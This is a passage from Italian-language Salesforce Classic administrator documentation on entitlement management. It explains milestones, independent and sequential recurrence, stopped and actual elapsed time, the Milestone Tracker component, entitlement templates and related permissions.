

**8.** Se si desidera, creare un processo diritti che comprenda il punto saliente.

Nota: È possibile aggiungere azioni del flusso di lavoro dipendenti dal tempo ai punti salienti dopo che questi sono stati aggiunti ai processi diritti. Vedere [Aggiunta di azioni dei punti salienti ai processi diritti.](#page-2748-0)

Suggerimento: è possibile aggiungere regole di convalida ai punti salienti dei casi in modo che quando gli utenti aggiornano un punto saliente in un caso, questo viene verificato in base agli standard specificati prima di essere salvato. Ad esempio, è possibile creare una regola di convalida che verifica che gli utenti selezionino una data di completamento del punto saliente successiva alla data di creazione del caso.

Per iniziare ad aggiungere regole di convalida per i punti salienti dei casi, dalle impostazioni di gestione dell'oggetto per i punti salienti, accedere alle regole di convalida.

<span id="page-2732-0"></span>VEDERE ANCHE: [Panoramica sui punti salienti](#page-2732-0) [Creazione di processi diritti](#page-2743-0) [Abilitazione di elementi dei feed di punti salienti](#page-2750-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

# Panoramica sui punti salienti

I punti salienti sono fasi obbligatorie nel processo di assistenza. Sono metriche che rappresentano i livelli di servizio da fornire a ciascuno dei propri clienti, ad esempio Prima risposta e Tempi di risoluzione sui casi.

I punti salienti possono visualizzare uno degli stati seguenti sui casi:



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud



Utilizzare i punti salienti insieme ai processi diritti per verificare che gli agenti interagiscano e risolvano i casi in modo puntuale e completo. I punti salienti definiscono le fasi del processo di assistenza e i processi diritti applicano tali fasi.

I punti salienti si misurano in minuti e secondi. Sono precisi fino al minuto. Supponiamo ad esempio che un punto saliente venga attivato alle 11:15:40 e che il tempo per completare il punto saliente sia 10 minuti. In questo caso, la data di destinazione del punto saliente è 11:25:00, non 11:25:40. Di conseguenza, il tempo rimanente per il completamento del punto saliente da parte dell'agente è 9 minuti e 20 secondi, non i 10 minuti completi.

Un punto saliente può essere impostato in modo da verificarsi una volta in un processo diritti oppure in modo da ricorrere per tutto il tempo in cui il processo diritti esiste. Per i punti salienti sono disponibili i seguenti tipi di ricorrenze:



È possibile creare un rapporto personalizzato per visualizzare un elenco di casi con punti salienti scegliendo il tipo di rapporto Casi con punti salienti. È inoltre possibile visualizzare i casi con punti salienti creando visualizzazioni elenco casi che filtrano i campi dei punti salienti.

# Azioni dei punti salienti

Le azioni dei punti salienti sono azioni di flusso di lavoro dipendenti dal tempo che si verificano a ogni fase (punto saliente) in un processo diritti. Esempi di azioni dei punti salienti sono l'invio di avvisi tramite email agli utenti specificati un'ora prima che una prima risposta si avvicini a una violazione oppure l'aggiornamento automatico di certi campi di un caso un minuto dopo che una prima risposta venga completata correttamente.

È possibile aggiungere tre tipi di azioni ai punti salienti:



È possibile automatizzare le azioni seguenti per ogni tipo di azione:



#### VEDERE ANCHE:

[Aggiunta di punti salienti ai processi diritti](#page-2746-0)

[Aggiunta di azioni dei punti salienti ai processi diritti](#page-2748-0)

[Uso dell'elenco correlato Punti salienti sui diritti](#page-2296-0)

[Abilitazione di elementi dei feed di punti salienti](#page-2750-0)

# Punti salienti con ricorrenza indipendente

I punti salienti ricorrenti consentono la ripetizione dei punti salienti all'interno di un processo diritti, ogni volta che i criteri del punto saliente soddisfano i criteri del caso. I punti salienti ricorrenti indipendenti utilizzano sempre l'orario corrente come Data iniziale.

I punti salienti sono fasi obbligatorie nel processo di assistenza. Sono metriche che rappresentano i livelli di servizio da fornire a ciascuno dei propri clienti, ad esempio Prima risposta e Tempi di risoluzione sui casi.

Nel caso dei punti salienti con ricorrenza indipendente, questi si verificano ogni volta che i criteri del punto saliente soddisfano i criteri del caso, per tutto il tempo in cui esiste il processo diritti. Può essere attiva una sola occorrenza di un punto saliente alla volta. Per tutte le occorrenze, la Data iniziale rappresenta l'orario corrente nel momento in cui i criteri del punto saliente soddisfano i criteri del caso, a prescindere da quando era stata completata l'occorrenza precedente.

Esempio: Ad esempio, viene impostato un punto saliente denominato Proposta di soluzione tecnica per tenere traccia dell'inoltro del caso alla divisione di Assistenza tecnica. Quando si verifica il punto saliente Proposta di soluzione tecnica, il rappresentante dell'assistenza si aspetta una proposta di soluzione da parte del gruppo di Assistenza tecnica entro quattro ore.

Alle 10.00, il rappresentante dell'assistenza inoltra un caso alla divisione di Assistenza tecnica modificando un campo che, in virtù delle regole di flusso di lavoro, fa sì che i criteri del punto saliente soddisfino i criteri del caso. Di conseguenza, viene creato un punto saliente Proposta

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

di soluzione tecnica con una Data iniziale che corrisponde all'orario corrente, ossia le 10.00. La Data di destinazione del punto saliente sarà le ore 14.00, cioè quattro ore a partire dalla Data iniziale. Alle 11.00, ampiamente in anticipo rispetto alla data di destinazione, un tecnico propone una soluzione che viene inviata al cliente e il punto saliente Proposta di soluzione tecnica viene completato.

Tuttavia, la soluzione proposta non risolve il problema del cliente. Alle 13.00, il rappresentante dell'assistenza inoltra il caso alla divisione di Assistenza tecnica e il punto saliente Proposta di soluzione tecnica viene nuovamente creato, questa volta con Data di destinazione alle ore 17.00.

Dopo la seconda occorrenza del punto saliente Proposta di soluzione tecnica, il caso avrà due punti salienti:

- **•** Un punto saliente iniziato alle ore 10.00, che risulta completato
- **•** Un punto saliente iniziato alle ore 13.00, con Data di destinazione alle ore 17.00 che risulta incompleto

Il punto saliente può ricorrere tutte le volte che sarà necessario fino a che il processo diritti sarà completato.

# Punti salienti con ricorrenza sequenziale

I punti salienti ricorrenti consentono la ripetizione dei punti salienti all'interno di un processo diritti, ogni volta che i criteri del punto saliente soddisfano i criteri del caso. I punti salienti con ricorrenza sequenziale hanno un orario d'inizio che si basa sulla Data di destinazione dell'occorrenza precedente del punto saliente.

I punti salienti sono fasi obbligatorie nel processo di assistenza. Sono metriche che rappresentano i livelli di servizio da fornire a ciascuno dei propri clienti, ad esempio Prima risposta e Tempi di risoluzione sui casi.

Nel caso dei punti salienti con ricorrenza sequenziale, questi si verificano ogni volta che i criteri del caso soddisfano i criteri del punto saliente e la Data di destinazione dell'occorrenza precedente è passata, per tutto il tempo in cui esiste il processo diritti. Può essere attiva una sola occorrenza di un punto saliente alla volta. Per la prima occorrenza, la Data iniziale è l'orario corrente nel momento in cui i criteri del punto saliente soddisfano i criteri del caso. Per le occorrenza successive, la Data

iniziale deve essere successiva alla Data di destinazione dell'occorrenza precedente. Se un'occorrenza viene completata prima della sua Data di destinazione e i criteri del punto saliente soddisfano nuovamente i criteri del caso, l'occorrenza successiva inizierà alla Data di destinazione dell'occorrenza precedente. Se un'occorrenza viene completata prima della sua Data di destinazione, la Data iniziale dell'occorrenza successiva sarà l'orario corrente nel momento in cui i criteri del punto saliente soddisfano i criteri del caso.

Esempio: Ad esempio, viene impostato un punto saliente denominato Contatto con cliente effettuato, per tenere traccia dei contatti giornalieri con un cliente nell'ambito di un accordo sul livello di servizio. Il punto saliente risulta completato quando il rappresentante dell'assistenza comunica con il cliente. Il punto saliente Contatto con cliente effettuato ha una data di destinazione di 24 ore.

Alle 10.00 del lunedì viene creato un caso con il punto saliente Contatto con cliente effettuato. La Data di destinazione per il punto saliente è pari a 24 ore a partire dalla data iniziale, ossia le 10.00 di martedì. Alle 11.00 del lunedì, il rappresentante dell'assistenza comunica con il cliente. Il punto saliente Contatto con cliente effettuato è così completato. In aggiunta, viene creata l'occorrenza successiva del punto saliente Contatto con cliente effettuato. Tuttavia, poiché la Data di destinazione dell'occorrenza precedente è ancora nel futuro, la Data iniziale di questa occorrenza sono le 10.00 del martedì.

Dopo la seconda occorrenza del punto saliente Contatto con cliente effettuato, il caso avrà due punti salienti:

- **•** Un punto saliente iniziato alle ore 10.00 del lunedì, che risulta completato
- **•** Un punto saliente pianificato per iniziare alle 10.00 del martedì, che risulta incompleto con una Data di destinazione delle 10.00 di mercoledì.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud
Se il rappresentante dell'assistenza comunica con il cliente più volte nella giornata di lunedì, questo non avrà alcun effetto sul punto saliente del martedì.

# Momento dell'interruzione del tracciamento e tempo effettivo trascorso per i punti salienti

È possibile consentire ad agenti e supervisori di monitorare i tempi di completamento dei punti salienti e di visualizzare la conformità all'accordo sui livelli di servizio (SLA).

Il momento dell'interruzione indica per quanto tempo un agente rimane bloccato e non può avanzare per completare il punto saliente. Ad esempio, un agente può dover attendere che un cliente fornisca ulteriori informazioni.

Il tempo effettivo trascorso indica la quantità di tempo necessaria per completare il punto saliente. (Tempo trascorso) - (Momento dell'interruzione) = (Tempo effettivo trascorso)

- **1.** Da Imposta, immettere *Impostazioni diritti* nella casella Ricerca veloce, quindi selezionare **Impostazioni diritti**.
- **2.** Nella sezione Momento dell'interruzione e tempo effettivo trascorso del punto saliente, selezionare **Abilita momento dell'interruzione e tempo effettivo trascorso**.
- **3.** Dopo aver abilitato questa opzione, aggiungere i campi al layout di pagina dei punti salienti dei casi.
	- **a.** Dalle impostazioni di gestione degli oggetti per i punti salienti dei casi, accedere a Layout di pagina.
	- **b.** Aprire il layout di pagina dei punti salienti dei casi e aggiungere i campi del momento dell'interruzione e del tempo effettivo trascorso al layout.

VEDERE ANCHE:

[Panoramica sui layout di pagina Feed caso](#page-2681-0) [Creazione e modifica dei layout dei feed in Feed caso](#page-2682-0)

# EDIZIONI

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI UTENTE

Per abilitare i campi del momento dell'interruzione e del tempo effettivo trascorso:

**•** "Gestisci diritti"

Per creare e modificare layout di pagina:

**•** "Personalizza applicazione"

Per assegnare layout di pagina:

**•** "Gestisci utenti"

# Aggiunta di Tracciamento punti salienti a Feed caso

Aggiungere il componente Tracciamento punti salienti alla pagina Feed caso in modo tale che gli agenti dell'assistenza possano visualizzare il tempo rimanente prima della data di destinazione di un punto saliente attivo o verificare per quanto tempo un punto saliente è stato in violazione per i casi su cui stanno lavorando.

Gli agenti che lavorano sui casi devono essere consapevoli del tempo a loro disposizione fino alla scadenza dei punti salienti, perché le loro prestazioni sono spesso valutate in base alla frequenza con cui mancano i punti salienti. Il tracciamento punti salienti consente agli agenti di visualizzare il tempo rimanente su un punto saliente attivo o da quanto è scaduto un punto saliente se la sua Data di destinazione è già trascorsa, nonché un elenco dei punti salienti in arrivo e chiusi, il tutto sulla pagina Feed caso.

Quando il punto saliente è in corso, viene rappresentato da un cerchio di colore verde. Il cerchio si ritrae progressivamente man mano che il tempo scorre. Le ore, i minuti e i secondi rimanenti sono mostrati al centro del cerchio. Una volta scaduto il tempo per completare il punto saliente, il cerchio diventa rosso. Al centro del cerchio viene indicato da quanto tempo il punto saliente è scaduto.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI **UTENTE**

Per creare e modificare layout di pagina:

**•** "Personalizza applicazione"

Per assegnare layout di pagina:

**•** "Gestisci utenti"



- **1.** Dalle impostazioni di gestione degli oggetti per i casi, accedere a Layout di pagina.
- **2.** La modalità di accesso alla pagina Impostazioni di Feed caso dipende dal tipo di layout di pagina che si sta utilizzando.
	- **•** Per un layout nella sezione Layout di pagina dei casi, fare clic su **Modifica** e quindi su **Visualizzazione feed** nell'editor di layout di pagina.
	- Per un layout nel Layout di pagina per gli utenti Feed caso, fare clic su e scegliere Modifica visualizzazione feed. (Questa sezione viene visualizzata solo per le organizzazioni create prima del rilascio Spring '14.)
- **3.** Nell'area Altri strumenti e componenti, selezionare **Tracciamento punti salienti**, e specificare il punto della pagina in cui si desidera visualizzare la funzione.
- **4.** Fare clic su **Salva**.

Aggiungere il tracciamento punti salienti alle proprie pagine personalizzate includendo il componente <apex:milestoneTracker> in una pagina Visualforce oppure [aggiungerlo come componente Salesforce Console](#page-3860-0) per renderlo disponibile agli agenti senza sottrarre spazio nella pagina Feed caso.

### VEDERE ANCHE:

[Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

# Creazione di modelli di diritti

I modelli di diritti sono termini predefiniti dell'assistenza clienti che è possibile aggiungere rapidamente ai prodotti. Ad esempio, è possibile creare i modelli di diritti per l'assistenza telefonica o via Web, in modo che gli utenti possano aggiungere facilmente dei diritti ai prodotti offerti ai clienti.

 $\epsilon$ Nota: I modelli di diritti possono essere utilizzati solo nelle organizzazioni che usano la funzione prodotti.

Per creare modelli di diritti:

**1.** Da Imposta, immettere *Modelli* nella casella Ricerca veloce, quindi selezionare **Modelli**.

**Campo Descrizione**

### **2.** Fare clic su **Nuovo modello**.

**3.** Immettere i dettagli:

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI **UTENTE**

Per creare modelli di diritti:

**•** "Gestisci diritti"



| Campo             | <b>Descrizione</b>                                                     |
|-------------------|------------------------------------------------------------------------|
| Orario di ufficio | L'orario di ufficio supportato del diritto.                            |
| Tipo              | Il tipo di diritto, ad esempio supporto Web o telefonico.              |
|                   | Gli amministratori possono personalizzare i valori di questo<br>campo. |

**4.** Fare clic su **Salva**.

**5.** Personalizzare i layout di pagina dei prodotti per aggiungere l'elenco correlato Modelli di diritti.

Se si desidera, è possibile personalizzare l'elenco correlato Modelli di diritti per aggiungere i campi Tipo e Orario di ufficio. Questa operazione consente agli utenti di visualizzare il tipo di diritto, ad esempio supporto Web o telefonico, e gli eventuali orari di ufficio che si applicano al diritto.

**6.** Fare clic su **Salva**.

VEDERE ANCHE:

[Impostazione dei diritti](#page-2727-0)

# Impostazione di filtri di ricerca correlati ai diritti sui casi

È possibile impostare filtri di ricerca sui casi per limitare le voci correlate ai diritti restituite. Ad esempio, quando gli utenti del portale creano un caso e selezionano il campo Nome diritto, possono scegliere solo diritti registrati sul rispettivo account o referente.

Per impostare filtri di ricerca correlati ai diritti sui casi:

- **1.** Da Imposta, immettere *Impostazioni diritti* nella casella Ricerca veloce, quindi selezionare **Impostazioni diritti**.
- **2.** Scegliere le voci che si desidera vengano restituite nei campi di ricerca.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

### AUTORIZZAZIONI **UTENTE**

Per impostare ricerche correlate ai diritti sui casi:

**•** "Gestisci diritti"



La scelta di più voci agisce come una funzione AND. Ad esempio, scegliendo Stesso account sul case e Stesso referente sul caso si limitano le voci restituite nel campo Asset agli asset registrati sull'account e al referente per il caso.

Suggerimento: scegliere voci che soddisfino le modalità secondo le quali i rappresentanti dell'assistenza verificano l'idoneità all'assistenza. Ad esempio, scegliere le voci correlate all'account se i rappresentanti dell'assistenza verificano il supporto in base agli account.

### **3.** Fare clic su **Salva**.

### VEDERE ANCHE:

[Impostazione dei diritti](#page-2727-0)

# Concessione agli utenti dell'accesso a gestione diritti

Dopo che è stata impostata la gestione diritti, è possibile concedere agli utenti l'accesso alla funzione. Gli utenti devono avere:

- <span id="page-2740-0"></span>**•** [Autorizzazioni utente specifiche](#page-2740-0)
- **•** [Accesso ai campi appropriati](#page-2742-0)
- **•** [Accesso alle schede appropriate](#page-2742-1)

# Verifica delle autorizzazioni utente

Le autorizzazioni utente seguenti controllano l'accesso a diverse funzionalità di gestione diritti:



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

# AUTORIZZAZIONI UTENTE

Per creare e modificare gli utenti:

**•** "Gestisci utenti interni"

